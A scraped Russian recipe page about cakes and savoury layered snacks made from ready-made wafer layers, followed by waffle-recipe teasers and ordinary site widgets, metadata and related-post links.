<p>Чем жирнее будет крем для торта, тем нежнее получится конечный результат. Этому условию прекрасно соответствует творожно-сметанная начинка. Дополнительно в прослойку можно положить свежие фрукты или ягоды, например, клубнику, как это сделано в представленном рецепте.</p>
<p style="clear: both"><noscript></noscript></p>
<ul>
<li>7-8 вафельных коржей;</li>
<li>350 г жирного творога;</li>
<li>200 мл сметаны (20%);</li>
<li>100 г сахара;</li>
<li>2-3 г ванилина;</li>
<li>250 г свежей клубники;</li>
<li>70 г белого шоколада.</li>
</ul>
<ol>
<li>Творог, сметану, сахар и ванилин выложить в одну емкость и перебить блендером до состояния нежного воздушного крема.</li>
<li>Клубнику вымыть, обсушить на бумажном полотенце, нарезать небольшими ломтиками (кружочками, кубиками или дольками).</li>
<li>Каждый вафельный корж смазать творожным кремом, на него выложить кусочки ягод. Оформить обработанные круги в виде стопки, выкладывая изделия друг на друга.</li>
<li>Сверху обмазать торт тем же кремом, обсыпать шоколадной крошкой или украсить несколькими целыми ягодками клубники.</li>
</ol>
<p>Если творог для начинки оказался сухим, его следует продавить через мелкоячеистое сито, а сам крем взбивать миксером.</p>
<h2>Закусочный торт из готовых вафельных коржей с селедкой</h2>
<p>Мягкую и вкусную закуску можно приготовить из готовых вафельных коржей с селедкой, грибами и сыром, и пусть такое вкусовое сочетание никого не смущает — блюдо сможет произвести фурор.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Пропорции используемых продуктов для одого торта:</p>
<ul>
<li>7 готовых вафельных коржей;</li>
<li>1 слабосоленая селедка;</li>
<li>550 г свежих шампиньонов;</li>
<li>140 г репчатого лука;</li>
<li>340 г морковки;</li>
<li>270 г майонеза;</li>
<li>110 г твердого сыра;</li>
<li>45 мл растительного масла;</li>
<li>18 г пера лука.</li>
</ul>
<ol>
<li>Сварить морковку, очистить, с помощью блендера превратить в пюре.</li>
<li>Филе селедки отделить от костей и кожи, далее его вместе с половиной количества репчатого лука измельчить в кухонном приборе или перебить блендером.</li>
<li>Другую часть количества лука мелко нашинковать и обжарить вместе с нарубленными шампиньонами на растительном масле, после чего пробить электроприбором.</li>
<li>Собирать торт в следующей очередности: корж — ½ селедочной массы — майонез. Продолжить оформление десерта в том же порядке. В заключение обсыпать изделие сырной стружкой и рубленой зеленью лука.</li>
</ol>
<p><iframe src="https://youtube.com/embed/tsEZBo7zSLA?feature=oembed"></iframe></p>
<p>Торт обязательно должен пропитаться несколько часов в холодильнике. Если грибная начинка получилась суховатой, то в нее можно добавить несколько ложек майонеза или сметаны.</p>
<h2>С консервированной печенью трески</h2>
<p>Не только селедочный торт на вафельных коржах может стать украшение праздничного стола.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Есть еще аппетитный вариант закуски, приготовленный из печени трески:</p>
<ul>
<li>3 вафельных коржа;</li>
<li>120 г консервов;</li>
<li>70 г лука репки;</li>
<li>3 яйца;</li>
<li>190 г твердого сыра;</li>
<li>150-200 мл майонеза.</li>
</ul>
<p>Как сделать торт-салат с печенью трески:</p>
<ol>
<li>Яйца варим вкрутую, охлаждаем, пропускаем через терку. Печень мнем вилкой. Лук мелко шинкуем. Сыр также измельчаем до состояния стружки.</li>
<li>На первый корж выкладываем рыбный состав, по которому равномерно распределяем нашинкованный лук, прикрываем следующим вафельным кругом.</li>
<li>Щедро мажем его майонезом, рассыпаем подготовленные яйца. Накрываем третьим коржом. Его также пропитываем соусом и равномерно засыпаем сырной стружкой.</li>
</ol>
<p>Для большей сочности сыр и яйца можно смешать с майонезом и в таком виде использовать в качестве прослойки. Репчатый лук полезно предварительно замариновать в уксусе с водой.</p>
<h2>Сытное блюдо с мясом и грибами</h2>
<p>Многие хозяйки часто задаются вопросом о том, чем промазать коржи или что добавить в начинку между готовыми вафлями? Ответ прост – абсолютно все, что найдется на кухне, предварительно измельчив продукты и сдобрив их майонезом. Подтверждение тому служит следующая рецептура закусочного торта.</p>
<p style="clear: both"><noscript></noscript></p>
<ul>
<li>5 коржей;</li>
<li>270 г копченого мяса курицы;</li>
<li>270 г свежих шампиньонов;</li>
<li>70-90 г лука;</li>
<li>70 г сливочного масла;</li>
<li>180 г сыра;</li>
<li>24 г свежей зелени;</li>
<li>5 вареных яиц;</li>
<li>майонез, соль и молотый перец.</li>
</ul>
<ol>
<li>Мясо нашинковать мелкими кубиками. Измельченные шампиньоны и лук пассеровать до готовности на сливочном масле. Яйца и сыр пропустить через терку в отдельные тарелки. Зелень порубить и смешать с сыром.</li>
<li>Каждый подготовленный продукт соединить с майонезом, добавив на свой вкус соль и специи.</li>
<li>Коржи переслоить сформированной начинкой. Очередность слоев: курица, грибы, сыр, яйца. Накрыть закуску пятым вафельным кругом и оформить, как подскажет собственный вкус.</li>
</ol>
<p><iframe src="https://youtube.com/embed/7xhxBgd8cl4?feature=oembed"></iframe></p>
<p>К копченой курице для придания свежей пикантной нотки иногда добавляют примерно 100 г измельченного чернослива.</p>
<blockquote>
<p>В закусочных тортах часто основа очень сильно размокает. Чтобы этого не произошло, рекомендуют для неё использовать два коржа вместо одного, и тогда закон всемирного тяготения не испортит закуску.</p>
</blockquote>
<h2>Торт из вафельных коржей с сосисками и картошкой</h2>
<p>Все знают бисквитный торт-рулет «Сказка», но мало кому ведомо, что у него есть закусочный аналог – изделие из вафельных коржей с сосисками и картошкой.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Чтобы его приготовить понадобятся:</p>
<ul>
<li>5 прямоугольных вафельных коржей шириной 28 см;</li>
<li>5 длинных сосисок (в идеале тоже 28 см);</li>
<li>1300 г картофельных клубней;</li>
<li>50 г сливочного масла;</li>
<li>2 яйца;</li>
<li>45 мл молока;</li>
<li>30 г крахмала;</li>
<li>растительное масло, соль, перец.</li>
</ul>
<p>Готовим следующим образом:</p>
<ol>
<li>Клубни очистить, сложить в кастрюлю, наполнить её водой, отварить продукт до мягкости. Затем жидкость слить, добавить сливочное масло и размять продукт в пюре.</li>
<li>Горячую картофельную массу распределить по отдельным вафельным пластам, на каждый положить по сосиске и плотно свернуть в рулеты.</li>
<li>Яйца смешать с молоком, крахмалом, солью и перцем. Окунуть в полученную смесь каждый рулет, обжарить его в кипящем растительном масле.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/vitaminy-dlya-kozhi-vidy-i-primenenie.html" target="_blank" class="ueb9a9dacb27362c496395e45ac6bfffa"><!-- INLINE RELATED POSTS 3/3 //--><style> .ueb9a9dacb27362c496395e45ac6bfffa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueb9a9dacb27362c496395e45ac6bfffa:active, .ueb9a9dacb27362c496395e45ac6bfffa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb9a9dacb27362c496395e45ac6bfffa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb9a9dacb27362c496395e45ac6bfffa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueb9a9dacb27362c496395e45ac6bfffa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ueb9a9dacb27362c496395e45ac6bfffa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Витамины для кожи: виды и применение</span></div></a></div><p>При желании изделия следует разрезать пополам или разделить на более короткие части, сделав закуску порционной. После кляра заготовки желательно обвалять в панировочных сухарях.</p>
<p><iframe src="https://youtube.com/embed/bA_WrDZreCA?feature=oembed"></iframe></p>
<p>Напоследок стоит добавить, что вафельные коржи можно приобрести в магазине или приготовить самостоятельно. Только для закусочного торта замес нужно делать без сахара.</p>
<h2>Вафли</h2>
<table w >
<tr>
<td align="center">← Предыдущая | Следующая → </td>
</tr>
<tr>
<p style="clear: both"><noscript></noscript></p>
<p>Очень вкусные и хрустящие вафли, рецепт для вафельницы.)) Такие домашние вафли понравятся всем!))</p>
<p style="clear: both"><noscript></noscript></p>
<p>Очень вкусное лакомство из детства &#8211; вафельные трубочки! Порадуйте своих родных!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Из такого теста получаются идеальные классические вафли, которые так любят детишки.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Хрустящие, тающие во рту вафельные трубочки, по традиционному бабушкиному рецепту, выпеченные в &#8220;советской&#8221; железной электровафельнице.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафли по этому рецепту очень похожи на венские вафли, которые продаются в магазинах. Очень важно, что выпекаются эти вафли в маленькой электровафельнице (у меня &#8211; в форме цветка).</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафли, выпеченные в электровафельнице, выглядят очень аппетитно. Простой рецепт вафель для электровафельницы подскажет, как приготовить вафли-трубочки или испечь вафельный торт.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Сегодня в старых запасах нашла электровафельницу. А ведь раньше мы ею часто пользовались. Тряхнула стариной, испекла трубочки. Да не простые, а с вареной сгущенкой.</p>
<p style="clear: both"><noscript></noscript></p>
<p>В домашних условиях можно сделать хрустящие и рассыпчатые вафли. Рецепт их приготовления требует наличия вафельницы, желательно, электрической.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Венские вафли &#8211; быстрый способ завтрака для любимых. Непревзойденные, пышные и воздушные вафли выпекаются в духовке, в силиконовых формочках.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Очень простые нежирные вафли можно приготовить, используя кефир или кислое молоко.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафельные трубочки хороши и без крема, но можно разнообразить этот простой рецепт, начинив трубочки любимым кремом. Вафли по этому рецепту получаются о-очень хрустящие!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Очень вкусные, хрустящие вафельные трубочки с вареной сгущенкой. Рецепт вафель простой и доступный.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Трубочки с кремом, со сгущенкой. А может просто так любите вафельные трубочки? Предлагаю быстрый и простой рецепт вафельного теста.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Завтрак в электровафельнице &#8211; несладкие и очень вкусные картофельно-сырные вафли. Довольная, как слон, оттого, как вкусно и просто всё получилось!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Домашние вафли обожают дети.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Диетические вафли, приготовленные по этому простому рецепту, подходят для тех, кто придерживается основ правильного питания, ведь в их составе нет ни сахара, ни пшеничной муки. При этом вафли получаются очень вкусными, толстенькими и аппетитными. На завтрак, с мёдом, &#8211; объедение!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Рецепт любимых с детства вафельных трубочек.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Кто не любит вафельные трубочки? Рецепт для вафельницы откроет секрет этого вкусного угощения. В тесто для трубочек добавляется крахмал. Благодаря крахмалу вафельные трубочки становятся более нежными и рассыпчатыми. Итак, начинаем печь вкусные вафельные трубочки.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Десерт &#8220;Теплое мороженое&#8221; &#8211; вафли скручивают в рожки, а затем наполняют кремом из сметаны с какао и желатином.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Сладкие вафли на кефире, с растительным маслом. Тесто замешивается с пшеничной &#8220;Крестьянской&#8221; мукой &#8220;Рязаночка&#8221; грубого помола. Пекутся вафли в электровафельнице.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафельные рожки &#8211; сладкая парочка. ))) Рецепт вафельных рожков для тех, у кого есть вафельница.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Сегодня готовлю вафли с сыром и зеленым луком. Они получаются ароматными, хрустящими, с мягкой серединкой. Такие сырные вафли можно приготовить для пикника или перекуса. Быстро, просто, очень вкусно и сытно.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафельница &#8211; очень удобный прибор! В ней можно готовить, помимо сладких вафель в привычном всеми понимании, и другие блюда, которые мы привыкли обычно готовить другим способом. Одним из таких блюд являются драники, которые посредством вафельницы чудным образом превращаются в картофельные вафли!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Если у вас возникло желание сделать нежные и хрустящие вафли или вафельные трубочки, но под рукой не оказалось вафельницы, эту проблему очень легко решить. Точно такие же по вкусу и структуре изделия можно получить и на обычной сковороде. И времени для приготовления вафлей на сковороде потребуется совсем немного.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Закусочные вафли с кусочками отваренной куриной грудки и зелёным луком &#8211; отличное блюдо для перекуса! Это вафли не сладкие, как мы обычно привыкли, они больше похожи на ленивые пирожки, где тесто и начинка соединяются воедино. Готовятся вафли в электровафельнице, получаются толстенькими, мягкими и ароматными.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Овсяные вафли &#8211; это сытный, вкусный и полезный завтрак. Отличаются от обычных пшеничных своей структурой (более плотные и мягкие, не такие воздушные). Овсяные вафли отлично сочетаются с медом или джемом. Подаются горячими или теплыми.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафли могут быть с творогом, а могут быть из творога &#8211; как эти простые творожные вафли.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Десерт, который нравится всем, – вафли, перемазанные (или переложенные)) вкуснейшей начинкой.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Мягенькие, ароматные и очень вкусные банановые вафли с какао, творогом и овсяной мукой отлично подойдут для диетического и правильного питания. В тесте для этих шоколадных вафель с бананами отсутствует сахар, сладость тесту даёт спелый банан.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Тыквенные вафли &#8211; отличный вариант для тех, кто хочет замаскировать тыкву, чтобы привередливые едоки даже не заметили присутствие этого полезного овоща в блюде. Что-что, а тыква и правда в этих вкуснейших толстых солнечных вафлях незаметна! Улетают тыквенные вафли на ура, особенно во время завтрака!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафли из дрожжевого теста получаются нежными и мягкими.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Капустные вафли, приготовленные в электровафельнице, &#8211; блюдо вкусное, быстрое в приготовлении и достаточно оригинальное. Можно сказать, что это капустные котлеты, но в необычном исполнении. Хороши капустные вафли в качестве перекуса со сметаной или другим соусом.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вкусные и полезные творожные вафли с овсяными хлопьями и изюмом станут отличным завтраком! В тесте для этих вафель отсутствует сахар, это компенсируется достаточно большим количеством изюма.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Приготовив вафли из цельнозерновой муки, вы получите не просто вкусный, но и полезный завтрак.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафли из кабачков &#8211; один из вариантов быстрого и полезного завтрака. Кабачковые вафли по этому рецепту получаются очень нежными и пышными.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Морковные вафли, рецепт которых я вам хочу сегодня предложить, похожи на несладкие оладьи из моркови, но приготовленные не на сковороде, а в вафельнице. Изюминкой этих вафель является приправа карри, которая очень хорошо подошла моркови &#8211; вафли получились не только вкусными, но и очень ароматными.</p>
<p>Хрупкие рассыпчатые рейнские вафли с корицей, гвоздикой и цедрой лимона выпекаются в вафельнице.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вафельные корзинки &#8211; быстро и эффектно!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Сегодня хочу поделиться с Вами очень вкусным творожным десертом. За простым и доступным рецептом кроется потрясающий вкус нежного творога, воздушных сливок и белого шоколада. Завершают лакомство нежнейшие бисквитные вафли.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Трудно поверить, что настолько просто приготовить эти сахарные вафли, да еще и без специальной вафельницы, на обычной домашней сковороде. Тем не менее это так. А уж чем наполнить хрустящие вафельные трубочки, решайте сами.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Тесто для вафель по этому рецепту готовится из гороховой муки. Никаких продуктов животного происхождения в составе нет, поэтому смело включайте эти чудесные гороховые вафли в постное меню. Постные вафли получаются очень хрустящими и интересными на вкус, угощайтесь!</p>
<p style="clear: both"><noscript></noscript></p>
<p>Бельгийская вафля в данном рецепте используется для приготовления бутерброда с сыром, орехами, изюмом и корицей. Начинку можно приготовить с вечера, а утром просто нанести ее на вафлю и подать с чаем на завтрак.</p>
<table w >
<tr>
<td align="center">← Предыдущая | Следующая → </td>
</tr>
<tr>
<p style="clear: both"><noscript></noscript></p>
<table w >
<tr>
<td ><noscript></noscript></td>
<td colspan="2" ><noscript></noscript></td>
</tr>
<tr>
<td w ></td>
<p>Все права на материалы, находящиеся на сайте www.RussianFood.com, охраняются в соответствии с действующим законодательством. При любом использовании материалов сайта, гиперссылка (hyperlink) на www.RussianFood.com обязательна.</p>
<p>Администрация сайта не несет ответственности за результат применения приведенных кулинарных рецептов, методик их приготовления, кулинарных и прочих рекомендаций, работоспособность ресурсов, на которые размещены гиперссылки, и за содержание рекламных объявлений. Администрация сайта может не разделять мнения авторов статей, размещённых на сайте www.RussianFood.com</p>
<p><td w ><noscript></noscript></td>
</tr>
</table>
<p></p>
<p>Этот сайт использует файлы cookie, чтобы предоставить вам наилучший сервис. Оставаясь на сайте, вы соглашаетесь с политикой сайта по обработке персональных данных. СОГЛАСЕН</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2387" class="post-ratings"  data-nonce="ca503bc927"><img id="rating_2387_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2387, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2387_1" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2387, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2387_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2387, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2387_2" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2387, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2387_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2387, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2387_3" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2387, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2387_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2387, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2387_4" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2387, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2387_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2387, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2387_5" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2387, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2387-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Вафельные коржи: состав, разновидности, рецепты">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-03-09">
						<meta itemprop="dateModified" content="2020-03-09">
						<a itemprop="url" href="https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html" style="display:none">Вафельные коржи: состав, разновидности, рецепты</a>
						<a itemprop="mainEntityOfPage" href="https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Вафельные коржи: состав, разновидности, рецепты" data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_320x200.gif" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_320x200.gif" alt="Вафельные коржи: состав, разновидности, рецепты"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Boxingym.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" alt="Boxingym.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Ретроградная холангиопанкреатография: показания для эрхпг и подготовка"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Ретроградная холангиопанкреатография: показания для эрхпг и подготовка" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/retrogradnaya-holangiopankreatografiya-pokazaniya-dlya-erhpg-i-podgotovka.html">Ретроградная холангиопанкреатография: показания для эрхпг и подготовка</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Говорушка: описание, польза, вред, рецепты"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Говорушка: описание, польза, вред, рецепты" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/govorushka-opisanie-polza-vred-retsepty.html">Говорушка: описание, польза, вред, рецепты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Спред: состав, рецепт, польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/91/058624e2576ff91_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/91/058624e2576ff91_150x95.jpg" width="150" height="95" alt="Спред: состав, рецепт, польза и вред" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/spred-sostav-retsept-polza-i-vred.html">Спред: состав, рецепт, польза и вред</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Эндометриоз: причины, симптомы, методы лечения"  data-src="https://5korolev.ru/wp-content/cache/thumb/4a/6c205873f89454a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/4a/6c205873f89454a_150x95.jpg" width="150" height="95" alt="Эндометриоз: причины, симптомы, методы лечения" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/endometrioz-prichiny-simptomy-metody-lecheniya.html">Эндометриоз: причины, симптомы, методы лечения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Первая помощь при отравлении мышьяком: симптомы, признаки, лечение"  data-src="https://5korolev.ru/wp-content/cache/thumb/13/327d95659dcaf13_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/13/327d95659dcaf13_150x95.jpg" width="150" height="95" alt="Первая помощь при отравлении мышьяком: симптомы, признаки, лечение" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/pervaya-pomoshh-pri-otravlenii-myshyakom-simptomy-priznaki-lechenie.html">Первая помощь при отравлении мышьяком: симптомы, признаки, лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Электрокохлеография: показания для назначения, техника проведения"  data-src="https://5korolev.ru/wp-content/cache/thumb/ca/8fe270ca0bebfca_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/ca/8fe270ca0bebfca_150x95.png" width="150" height="95" alt="Электрокохлеография: показания для назначения, техника проведения" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/elektrokohleografiya-pokazaniya-dlya-naznacheniya-tehnika-provedeniya.html">Электрокохлеография: показания для назначения, техника проведения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сердечно-сосудистый хирург: квалификация, методы лечения"  data-src="https://5korolev.ru/wp-content/cache/thumb/b5/747d45a3a1077b5_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b5/747d45a3a1077b5_150x95.jpg" width="150" height="95" alt="Сердечно-сосудистый хирург: квалификация, методы лечения" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/serdechno-sosudistyj-hirurg-kvalifikatsiya-metody-lecheniya.html">Сердечно-сосудистый хирург: квалификация, методы лечения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Гречка: польза для организма"  data-src="https://5korolev.ru/wp-content/cache/thumb/77/cc7baa40dfa3a77_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/77/cc7baa40dfa3a77_150x95.jpg" width="150" height="95" alt="Гречка: польза для организма" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/grechka-polza-dlya-organizma.html">Гречка: польза для организма</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
